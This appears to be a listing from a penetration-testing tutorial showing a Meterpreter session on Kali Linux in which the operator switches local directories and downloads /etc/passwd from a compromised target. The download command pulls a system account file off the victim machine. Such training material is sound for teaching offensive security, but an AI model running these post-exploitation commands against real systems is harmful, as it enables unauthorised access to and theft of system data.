 meterpreter > lpwd
/home/kali
meterpreter > lcd /home/kali/Downloads
meterpreter > lpwd
/home/kali/Downloads
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> /home/kali/Downloads/passwd
[*] Downloaded 1.74 KiB of 1.74 KiB (100.0%): /etc/passwd -> /home/kali/Downloads/
passwd
[*] download   : /etc/passwd -> /home/kali/Downloads/passwd
meterpreter > lcat /home/kali/Downloads/passwd
root:x:0:0:root:/root:/bin/bash
...
Listing 41 - Change local directory and download /etc/passwd from the target machine